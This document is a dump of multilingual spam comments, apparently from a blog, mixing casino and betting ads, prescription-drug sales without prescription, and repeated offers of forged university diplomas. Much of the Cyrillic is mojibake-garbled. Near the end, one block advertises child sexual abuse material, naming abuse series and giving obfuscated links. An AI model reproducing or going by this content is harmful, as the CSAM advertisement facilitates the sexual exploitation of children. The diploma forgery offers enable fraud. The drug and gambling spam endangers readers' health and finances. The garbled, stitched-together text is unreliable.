топ онлайн казино – онлайн казино на андроид, онлайн казино бесплатно
The slot thrill online soars—heart up! plinko
buy accutane pills online Get pill details. Patient medication leaflet. buy accutane online without prescription
thank you very much
_________________
cricket 2025
https://telegra.ph/Guide-to-Non-Gamstop-Live-Dealer-Casinos-in-2023-03-27
улучшение рейтинга криптобиржи http://prodvizhenie-kriptovalyuta.ru .
промокод продамус промокод продамус .
Мы предлагаем дипломы любой профессии по приятным тарифам. Мы предлагаем документы ВУЗов, расположенных в любом регионе РФ. Дипломы и аттестаты печатаются на бумаге самого высшего качества. Это позволяет делать настоящие дипломы, которые невозможно отличить от оригиналов. community.gamersvision.nl/read-blog/1206_kupit-diplom-s-vneseniem-v-reestr.html
Reasons Why Online Casinos Remain Highly Preferred Worldwide
Virtual gambling platforms have changed the gaming world, delivering an exceptional degree of ease and selection that land-based venues struggle to rival. In recent years, countless gamblers across the globe have adopted the pleasure of digital casino play because of its accessibility, exciting features, and progressively larger catalogs of games.
One of the most compelling reasons of online gaming options is the sheer selection of choices on offer. Whether you enjoy rolling retro reel games, playing through engaging video-based games, or playing smart in table games like Blackjack, internet-based gambling sites provide numerous options. Several sites even present live gaming streams, letting you to communicate with live hosts and opponents, all while experiencing the lifelike feel of a physical gaming house in your own space.
If you’re exploring for the first time with the world of digital casinos or want to learn about proven options, why not participate in our lively community? It’s a platform where gaming aficionados post tips, guiding you to maximize your gaming journey. Check out the experience and see it here now: вавада телеграм.
Beyond variety, virtual gambling platforms shine constant connectivity.
appstore отзывы appstore отзывы .
can you get generic tetracycline price
аттестат купить за 11 классов в москве
Meds information. Cautions.
how to get lasix pills
All trends of drugs. Read now.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Дюралевый швеллер 440433 60С…200С…6С…6С…6 РјРј Р”18 ГОСТ 4784-97 Купить дюралевый швеллер РѕС‚ производителя. Прочный Рё легкий материал для различных областей строительства. РЁРёСЂРѕРєРёР№ выбор размеров Рё профилей. Устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё надежность конструкций. Рдеальное решение для авиации, судостроения, автомобилестроения, производства спортивного оборудования Рё фармакологических предприятий.
прокат машин в сочи без водителя снять авто в аренду в сочи
аренда авто адлер цены снять машину в аренду в адлере
аренда авто москва крым http://arenda-avto-krym1.ru
Medication information leaflet. What side effects?
can i purchase generic coumadin tablets
All what you want to know about drug. Read now.
клининг мытье окон спб уборка в офисе в вечернее время
What’s up to all, for the reason that I am in fact eager of reading this webpage’s post to be updated on a regular basis. It consists of fastidious stuff.
https://fnote.net/notes/CNH0yy
продвижение криптопроектов продвижение криптопроектов .
cost of cheap aurogra without insurance
buy viagra
https://telegra.ph/No-Deposit-Casino-Bonuses-Outside-GamStop-Options-03-27
leptozan is an innovative weight loss formula crafted to help you naturally sculpt the body you’ve always desired.
Заказать диплом университета!
Мы готовы предложить документы учебных заведений, которые находятся на территории всей России.
diplomt-nsk.ru/gde-kupit-diplom-o-visshem-obrazovanii/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Закупка у нас гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние возможности.
Наши товары:
Плоская мишень цинка
Где приобрести диплом специалиста?
Наши специалисты предлагают выгодно приобрести диплом, который выполняется на оригинальной бумаге и заверен печатями, водяными знаками, подписями. Данный диплом способен пройти лубую проверку, даже при помощи специального оборудования. Решайте свои задачи максимально быстро с нашим сервисом.
Приобрести диплом о высшем образовании diplomservis.ru/kupit-diplom-v-permi-12/
Hi to every one, it’s actually a fastidious for me to visit this web page, it consists of precious Information.
https://randomscript.com/code-promo-1xbet-aujourdhui-bonus-pour-obtenir-e130/
primebiome fosters a thriving gut microbiome, which contributes to improved skin clarity and a naturally youthful glow.
Заказать диплом любого ВУЗа!
Мы готовы предложить документы университетов, расположенных в любом регионе Российской Федерации. Дипломы и аттестаты выпускаются на бумаге самого высокого качества: myweektour.ru/diplom-lyuboy-spetsialnosti-vyisshee-i-srednee-obrazovanie
РедМетСплав предлагает широкий ассортимент высококачественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы а также находить ответы под специфику вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Пруток магниевый G-A4S1Y4 – AFNOR NF A57-705 Проволока магниевая G-A4S1Y4 – AFNOR NF A57-705 представляет СЃРѕР±РѕР№ высококачественный материал, еще больше увеличивающий прочность Рё легкость конструкций. РћРЅР° часто используется РІ авиастроении, автомобилестроении Рё РґСЂСѓРіРёС… отраслях, требующих выносливости Рё надежности. Рто идеальный выбор для сварки Рё создания крепких соединений. Рспользование магниевых сплавов позволяет значительно снизить вес изделий без потери прочности. Если РІС‹ хотите оптимизировать СЃРІРѕР№ проект, купить Проволока магниевая G-A4S1Y4 – AFNOR NF A57-705 станет отличным решением. РќРµ упустите возможность улучшить СЃРІРѕРё изделия СЃ помощью этого качественного материала.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
Обладая обширной линейкой продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Заключая партнерство с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым сегодняшние вызовы превращаются в завтрашние успехи.
Наши товары:
Мишень Диспрозия 3N, плоская форма”
Online casinos should cap losses—protect players! pin up casino
https://telegra.ph/Top-Casinos-Not-on-GamStop-with-No-Deposit-Bonuses1-03-27
That is really attention-grabbing, You are an excessively skilled blogger. I’ve joined your feed and stay up for in quest of extra of your fantastic post. Also, I’ve shared your site in my social networks
https://hallbook.com.br/blogs/524058/1xBet-Promo-Code-1X200BOX-100-Bonus-130
I don’t trust online RNG—feels off! plinko
Vega Casino – emerges as a notable contender in the crowded online casino landscape, promising players a sophisticated and immersive gaming experience. Its sleek, modern design immediately captures attention, mirroring the glitz and glamour associated with its namesake. The intuitive interface ensures seamless navigation, allowing users to effortlessly explore the vast array of games on offer.
Online laws blur—clear up! plinko
https://telegra.ph/Non-Gamstop-Casinos-2021-No-Deposit-Bonus-Guide-03-27
Букет с оливковыми веточками – модно!
заказ цветов томск с доставкой
Посетите сайт Мир Часов https://mir-watch.ru/ – это скупка часов в Москве. Вы сможете сдать часы в ломбард по выгодной стоимости. Занимаемся выкупом (скупкой) швейцарских часов и других известных брендов. Выкупаем не только элитные часы, но и часовые аксессуары: виндеры, коробки, шкатулки, ремни, ювелирные украшения и аксессуары с бриллиантовыми камнями.
Ganhe 100$ de Bônus ao Se Registrar no f12bet – https://f12bet-88.com – Cadastre-se Agora!
https://telegra.ph/Guide-to-Non-Gamstop-Casinos-for-Players-Worldwide-03-27-2
The mobile apps online falter—patch it! plinko
Amazing! Its genuinely awesome piece of writing, I have got much clear idea about from this piece of writing.
https://focusnewsbuzz.com/code-vip-1xbet-bonus-200-jusqua-130e/
1вин официальный сайт https://1win6048.ru/ .
Добрый день!
Для определенных людей, приобрести диплом университета – это острая потребность, удачный шанс получить хорошую работу. Но для кого-то – это банальное желание не терять время на учебу в универе. С какой бы целью вам это не понадобилось, наша фирма готова помочь. Оперативно, профессионально и выгодно сделаем диплом нового или старого образца на государственных бланках с реальными подписями и печатями.
Ключевая причина, почему люди прибегают к покупке документа, – получить хорошую работу. К примеру, навыки и опыт позволяют кандидату устроиться на работу, однако документального подтверждения квалификации нет. В том случае если работодателю важно наличие “корочек”, риск потерять хорошее место достаточно высокий.
Заказать документ университета можно у нас в Москве. Мы предлагаем документы об окончании любых ВУЗов РФ. Вы сможете получить необходимый диплом по любой специальности, включая документы старого образца. Даем гарантию, что при проверке документов работодателем, никаких подозрений не появится.
Разных обстоятельств, которые вынуждают купить диплом о среднем образовании много. Кому-то прямо сейчас требуется работа, в итоге нужно произвести впечатление на начальника при собеседовании. Другие желают попасть в серьезную компанию, чтобы повысить собственный статус и в последующем начать свой бизнес. Чтобы не тратить попусту годы жизни, а сразу начать удачную карьеру, применяя имеющиеся навыки, можно купить диплом в онлайне. Вы сможете стать полезным в социуме, обретете финансовую стабильность быстро и просто- диплом купить
Pills information. What side effects can this medication cause?
can i buy cheap promethazine
All what you want to know about medicines. Get here.
The Reasons Behind Why Online Casinos Remain So Popular
Digital casinos have transformed the gaming world, providing a unique kind of comfort and range that traditional venues are unable to replicate. Recently, countless gamblers around the world have adopted the adventure of virtual casinos as a result of its always-open nature, engaging traits, and ever-expanding collections of titles.
One of the key draws of digital gambling sites is the unparalleled variety of entertainment options available. Whether you prefer engaging with old-school fruit machine slots, playing through narrative-rich video-based games, or playing smart in traditional table offerings like poker, internet-based gambling sites boast countless possibilities. Many casinos additionally offer live dealer games, giving you the chance you to participate with live hosts and gaming peers, all while enjoying the realistic ambiance of a traditional gambling venue without leaving your home.
If you’re new with the world of online gaming or seek to explore trusted platforms, why not engage with our vibrant gaming forum? It’s a place where gamblers discuss insights, helping you to improve your virtual play. Explore the discussions and start your journey now: вавада официальный сайт.
Adding to the extensive catalog, digital casino services stand out ease of access.
Medicine information sheet. Cautions.
where can i get cheap levitra
Actual news about medicines. Read here.
Это хорошая идея.
young ladies in stock roulette, poker, blackjack, baccarat, https://voxapp.com.br/experience-the-thrill-of-the-crash-hash-game/ and quite other means and themes. as a rule, such a insignificant volume of games is very disappointing.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Нержавеющая круглая РїРѕРєРѕРІРєР° 700 РјРј 15РҐ18Рќ12РЎ4РўР®-РЁ РўРЈ Узнайте больше Рѕ преимуществах нержавеющей круглой РїРѕРєРѕРІРєРё, ее прочности, устойчивости Рє РєРѕСЂСЂРѕР·РёРё Рё высокой теплопроводности. Нержавеющая круглая РїРѕРєРѕРІРєР° – идеальное решение для производства строительных материалов, трубопроводов, техники, медицинского Рё пищевого оборудования.
Для удачного продвижения по карьере нужно наличие диплома университета. Купить диплом любого университета у надежной компании: diplom-ryssia.com/attestat-za-11-klass-kupit-9/
orm криптопроекта http://www.prodvizhenie-kriptovalyuta2.ru .
Приобрести диплом ВУЗа!
Мы готовы предложить дипломы психологов, юристов, экономистов и прочих профессий по приятным ценам. Вы покупаете документ в надежной и проверенной компании. : автомедведь.СЂС„/club/log/?SECTION_CODE=log
Заказать диплом института по выгодной стоимости вы можете, обращаясь к надежной специализированной фирме. Приобрести документ о получении высшего образования можно в нашей компании. diplomservis.com/kupit-diplom-visshego-obrazovaniya-s-zaneseniem-v-reestr-35
The live chat support at some online casinos is a lifesaver! pin up
how to buy cheap avodart tablets
Why Online Casinos Are So Popular
There are many reasons why online casinos have gained massive traction. One of the biggest advantages is accessibility. While land-based casinos have restrictions, internet-based casinos never close, ensuring round-the-clock entertainment.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Want to get the hottest casino updates and promotions? Click here to follow us! – https://www.mvbayonebd.com/1win-diversion-y-apuestas-en-un-solo-lugar/
Unlocking Casino Bonuses
Bonuses and special offers make online gambling even more enticing. Many platforms offer newcomers fantastic welcome packages, boosting their bankroll instantly. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. Depending on your preferences, you can choose between pure chance games or those where skill makes a difference. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Finding a Secure and Fair Casino
To ensure a positive experience, it’s vital to play responsibly and within limits. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Drop your opinions and stories in the discussion thread!
Online bonuses mask—dig in! mines
https://en.xrumergsabase.ru/gsa-search-engine-ranker – Visit GSA Search Engine Ranker page
Online casinos should show—odds up! craps
https://telegra.ph/Best-Non-Gamstop-Casinos-in-the-UK-for-20232-03-27
Диплом ВУЗа РФ!
Без получения диплома очень сложно было продвигаться вверх по карьере. Именно из-за этого решение о покупке диплома можно считать мудрым и целесообразным. Приобрести диплом о высшем образовании jobs1.unifze.com/employer/gosznac-diplom-24
1win скачать https://1win7002.ru/ .
Gates Of Olympus ile büyük kayıplar mı veriyorsunuz?
casino dede oyunu, Pragmatic Play tarafından sunulan eğlenceli bir slot oyunudur.|Pragmatic Play’in sunduğu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krallığına adım atma fırsatı sunar.
Gates of Olympus demo oyna seçeneği ile stratejinizi oluşturmadan önce deneyim kazanabilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farklı özelliklerini ve kazanç sistemini deneyimleyebilirsiniz. Oyunun ana özellikleri arasında çeşitli bonuslar ve yüksek kazanç fırsatları yer alır. Gates of Olympus ile şansınızı deneyin ve büyük ödüllere ulaşın!
buy viagra
100$ de Bônus para Apostar no onabet!
Cadastre-se Agora!
Мы можем предложить дипломы любых профессий по доступным ценам. Мы можем предложить документы ВУЗов, которые расположены в любом регионе России. Дипломы и аттестаты выпускаются на “правильной” бумаге высшего качества. Это позволяет делать государственные дипломы, не отличимые от оригиналов. job-daddy.com/employer/archive-diploma
РедМетСплав предлагает широкий ассортимент высококачественных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена требуемыми документами, подтверждающими их качество. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы ответить на ваши вопросы по мере того как находить ответы под требования вашего бизнеса.
Доверьте вашу потребность в редких металлах профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Лента висмутовая TBC 14 – PN H-87203 Лента висмутовая TBC 14 – PN H-87203 – это высококачественный РїСЂРѕРґСѓРєС‚, предназначенный для оптимизации процессов РІ различных отраслях. РћРЅР° обладает отличными тепло- Рё электроизоляционными свойствами, что делает ее незаменимой РІ электротехнике Рё РґСЂСѓРіРёС… сферах. Данная лента обеспечивает надежную защиту РѕС‚ перегрева Рё изоляцию РїСЂРѕРІРѕРґРѕРІ. Если РІС‹ ищете эффективное решение, чтобы повысить надежность СЃРІРѕРёС… устройств, РІС‹ можете купить Лента висмутовая TBC 14 – PN H-87203 РїСЂСЏРјРѕ сейчас. РќРµ упустите возможность улучшить СЃРІРѕРё проекты СЃ этим надежным материалом!
Online casinos should teach rules better—too hard! hot hot fruit
buying generic mentat no prescription
Где заказать диплом по необходимой специальности?
Мы предлагаембыстро и выгодно приобрести диплом, который выполняется на бланке ГОЗНАКа и заверен мокрыми печатями, водяными знаками, подписями должностных лиц. Наш диплом пройдет любые проверки, даже с использованием специального оборудования. Решите свои задачи быстро с нашим сервисом. Приобрести диплом о высшем образовании! osbless.com.ng/read-blog/2954_kupit-diplom-pgs.html
Где приобрести диплом по необходимой специальности?
Мы предлагаем дипломы любой профессии по доступным тарифам. Важно, чтобы дипломы были доступны для большого количества граждан. Приобрести диплом ВУЗа fastdiploms.com/kak-zanesti-diplom-v-reestr-6/
I love the online promos—new spark! bet on red
Patient pill facts. https://isotretinoin365n.top/# Find medicine details. accutane online
Online casino ads roar—hush down! mines
1win. com 1win6048.ru .
В поисках достоверного источника редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для легализации товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с высоким уровнем сервиса.
Наша команда службы поддержки всегда на связи, чтобы помочь вам в выборе товаров и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – идеальный вариант для вас.
Наши товары:
Порошок никелевый наплавочный РџР“-19Рќ-01 Порошок никелевый наплавочный Deloro 22 – надежное решение для вашего производства. Обладает высокой прочностью, отличной устойчивостью Рє абразивному РёР·РЅРѕСЃСѓ Рё универсальностью. Рффективен, надежен Рё СЌРєРѕРЅРѕРјРёС‚ ваше время Рё средства. Достигните профессиональных результатов СЃ нашим продуктом!
Где купить диплом по необходимой специальности?
Мы предлагаем максимально быстро приобрести диплом, который выполняется на оригинальной бумаге и заверен мокрыми печатями, штампами, подписями. Наш документ способен пройти любые проверки, даже с применением профессиональных приборов. Достигайте своих целей быстро и просто с нашей компанией.
Заказать диплом о высшем образовании diplomus-spb.ru/kupit-diplom-v-chelyabinske-13/
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем внушительный выбор продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с непревзойденным обслуживанием.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете уверенность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
поставляемая продукция:
Проволока СЃ заданными свойствами упругости 0.45 РјРј 36РќРҐРўР®5Рњ ГОСТ 14118-85 Рщете проволоку СЃ высокой упругостью Рё прочностью? Р’ категории "Проволока СЃ заданными свойствами упругости" представлен широкий выбор материалов, подходящих для производства пружин, трубопроводов, армирования бетона Рё РґСЂСѓРіРёС… конструкций. Узнайте больше Рё выберите оптимальное решение для СЃРІРѕРёС… проектов уже сегодня!
Medicament prescribing information. Short-Term Effects.
can i buy actos without prescription
Actual what you want to know about medicine. Get here.
Reasons Why Online Casinos Are Becoming a Worldwide Trend
Internet-based gambling hubs have revolutionized the betting market, delivering a unique kind of ease and range that land-based casinos fall short of. Throughout the last ten years, a growing community around the world have chosen the adventure of virtual gambling as a result of its ease of access, captivating elements, and widening selection of games.
One of the strongest selling points of internet-based platforms is the astounding array of gaming experiences available. Whether you enjoy playing on retro slots, trying out narrative-rich visual slot games, or testing your strategy in traditional table offerings like poker, internet-based gambling sites deliver limitless entertainment avenues. Many casinos moreover introduce live dealer games, enabling you to interact with professional croupiers and gaming peers, all while immersing yourself in the authentic ambiance of a land-based casino in your own space.
If you’re a beginner with the world of online gaming or are looking to explore trusted platforms, why not participate in our lively community? It’s a destination where enthusiasts share stories, helping you to get the most out of your virtual play. Join the discussions and check it out now: вавада зеркало.
Besides the wide selection, online casinos shine accessibility.
The slot vibe online is hot—pulse up! plinko
Online casinos should rush—too wait! plinko
Купить диплом ВУЗа. Покупка документа о высшем образовании через надежную фирму дарит ряд достоинств для покупателя. Такое решение дает возможность сэкономить как личное время, так и значительные финансовые средства. bestworld.getbb.ru/viewtopic.php?f=8&t=2881
seo крипты seo крипты .
mostbet kg http://mostbet6033.ru/ .
услуги временного хранения услуги временного хранения .
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к материалам высочайшего качества, но и возможность заказа любого необходимого объема.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается необходимыми документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым текущие трудности превращаются в завтрашние возможности.
Наша продукция:
Хромовые гранулы
РедМетСплав предлагает широкий ассортимент отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до масштабных поставок, мы обеспечиваем своевременную реализацию вашего заказа.
Каждая единица продукции подтверждена всеми необходимыми документами, подтверждающими их качество. Превосходное обслуживание – то, чем мы гордимся – мы на связи, чтобы разрешать ваши вопросы и находить ответы под требования вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
Лента кобальтовая Wallex 31 Лента кобальтовая Wallex 31 предназначена для высококачественной обработки Рё резки различных материалов. Ртот РїСЂРѕРґСѓРєС‚ обладает отличной прочностью Рё устойчивостью Рє РёР·РЅРѕСЃСѓ, что делает его идеальным выбором для профессионалов. Уникальный состав кобальта обеспечивает долговечность Рё высокую производительность. Р’С‹ можете купить Лента кобальтовая Wallex 31 для повышения эффективности ваших работ. РќРµ упустите возможность приобрести качественный инструмент, который гарантирует надежный результат Рё высокую точность РІ каждой задаче. Доверьте СЃРІРѕРё проекты надежной ленте РѕС‚ Wallex!
bong88cung cấp nền tảng cá cược chuyên sâu bao gồm bóng đá, bóng rổ, tennis, eSports cùng với dịch vụ casino trực tuyến và slot game.
РедМетСплав предлагает обширный выбор отборных изделий из ценных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до крупных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их качество. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы улаживать ваши вопросы а также предоставлять решения под специфику вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в множестве наших преимуществ
Наша продукция:
Рзделия РёР· ванадия ФВд20РЎ20 – РўРЈ 14-141-08-91 Рзделия РёР· ванадия ФВд20РЎ20 – РўРЈ 14-141-08-91 включают РІ себя высококачественные компоненты, обеспечивающие надежность Рё долговечность. Рти изделия применяются РІ различных отраслях, включая машиностроение Рё авиацию. РС… основные преимущества: высокая прочность, устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё температурным испытаниям. Приобретая Рзделия РёР· ванадия ФВд20РЎ20 – РўРЈ 14-141-08-91, РІС‹ получаете гарантированное качество Рё эффективность. РќРµ упустите возможность купить Рзделия РёР· ванадия ФВд20РЎ20 – РўРЈ 14-141-08-91 Рё обеспечьте себе надежность РІ работе.
Что бы Вы стали делать на моём месте?
A design focused primarily on gadgets, means that website will be wonderful match on device, tablet, when placing https://2safe.top/archives/88386 or on a desktop computer.
https://telegra.ph/Exploring-the-Benefits-of-Non-Gamstop-Casinos-03-27
how to buy generic celexa without prescription
https://telegra.ph/Boku-Casino-No-Gamstop-Overview-and-Insights-03-27
https://telegra.ph/Discussion-on-Non-Gamstop-Casinos-and-Player-Experiences-03-27
Aproveite a oferta exclusiva do curso beta para novos usuários e receba 100$ de bônus ao se registrar!
Este bônus de boas-vindas permite que você experimente uma vasta gama de jogos de cassino online
sem precisar gastar imediatamente. Com o bônus de 100$,
você poderá explorar jogos como roleta, blackjack, caça-níqueis e
muito mais, aumentando suas chances de vitória desde o primeiro
minuto. Não perca essa chance única de começar com um valor significativo – cadastre-se agora!
The slot thrill online flies—pulse high! plinko
купить аттестат о среднем образовании 10 классов купить аттестат о среднем образовании 10 классов .
Meds information for patients. Generic Name.
metformin hospitalized patients
Everything trends of medicament. Read here.
buy viagra
bong88hỗ trợ người chơi nạp rút nhanh chóng qua ngân hàng nội địa, giao diện thân thiện, bảo mật cao và chăm sóc khách hàng chuyên nghiệp 24/7.
1win онлайн http://1win7002.ru/ .
Мы предлагаем дипломы психологов, юристов, экономистов и других профессий по приятным ценам.
Вы приобретаете документ в надежной и проверенной компании. Приобрести диплом о высшем образовании– http://iadgroup.co.uk/employer/diplomy-grup-24/ – iadgroup.co.uk/employer/diplomy-grup-24
Online slots grab me—those looks! fortune mouse
The live aid online helps—big save! plinko
MetaMask Extension is a lifesaver. I use it to manage my Ethereum-based assets safely, and it integrates seamlessly with DeFi platforms.
most potent ashwagandha supplement
I love the live roulette—real deal! vipzino
Официальный сайт rox casino обновляется быстро. Интерфейс сайта rox casino очень понятный. Служба поддержки отвечает быстро и по делу. Хороший выбор live-казино в rox casino. Платежи защищены и проходят моментально. Функционал сайта радует своей продуманностью. Постоянные турниры с большими призами. Есть VIP-программа для активных игроков. Rox — отличный выбор в 2024 году официальный сайт rox casino.
:::::::::::::::: ONLY THE BEST ::::::::::::::::
Content from TOR websites Magic Kingdom, TLZ,
Childs Play, Baby Heart, Giftbox, Hoarders Hell,
OPVA, Pedo Playground, GirlsHUB, Lolita City
More 3000 videos and 20000 photos girls and boys
h**p://tiny.cc/tficzz
h**p://j1d.ca/_J
h**p://put2.me/epuemo
Complete series LS, BD, YWM, Liluplanet
Sibirian Mouse, St. Peterburg, Moscow
Kids Box, Fattman, Falkovideo, Bibigon
Paradise Birds, GoldbergVideo, BabyJ
h**p://7z.si/c43r
h**p://4ty.me/ibhi7c
h**p://tt.vg/URoSx
Cat Goddess, Deadpixel, PZ-magazine
Tropical Cuties, Home Made Model (HMM)
Fantasia Models, Valya and Irisa, Syrup
Buratino, Red Lagoon Studio, Studio13
—————–
Warning! ALL posts JailbaitCpPthc,
jailb, vids, newvids – scam. Be careful.
—————–
f8betlà nhà cái trực tuyến đang được nhiều người chơi tại Việt Nam lựa chọn nhờ hệ thống cá cược đa dạng, giao diện hiện đại và dịch vụ hỗ trợ khách hàng chuyên nghiệp.
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по приятным ценам. Дипломы производят на настоящих бланках государственного образца Заказать диплом любого ВУЗа diplomp-irkutsk.ru
The Reasons Behind Why Online Casinos Are Becoming a Worldwide Trend
Internet-based gambling hubs have modernized the gaming landscape, providing a level of user-friendliness and range that brick-and-mortar establishments struggle to rival. Throughout the last ten years, a vast number of enthusiasts worldwide have chosen the excitement of virtual gambling in light of its availability, exciting features, and progressively larger selection of games.
One of the biggest attractions of online casinos is the astounding array of gaming experiences ready to play. Whether you like spinning vintage reel games, exploring engaging video slots, or mastering skills in card and board games like Roulette, online platforms offer countless opportunities. Many casinos furthermore feature live dealer games, letting you to interact with real dealers and other players, all while soaking in the realistic vibes of a brick-and-mortar establishment from the comfort of your home.
If you’re new with the world of internet-based gaming or want to discover safe services, why not become part of our growing social network? It’s a place where enthusiasts post tips, enabling you to maximize your virtual play. Dive into the community and see it here now: вавада официальный сайт.
Adding to the extensive catalog, virtual gambling platforms thrive in accessibility.
